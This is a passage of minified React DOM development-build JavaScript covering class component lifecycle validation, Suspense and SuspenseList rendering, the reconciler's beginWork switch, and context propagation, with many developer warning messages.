r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&xh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Wp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

